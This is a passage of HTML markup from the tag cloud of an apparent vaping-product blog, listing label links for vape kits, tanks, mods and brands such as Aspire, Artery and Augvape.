<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
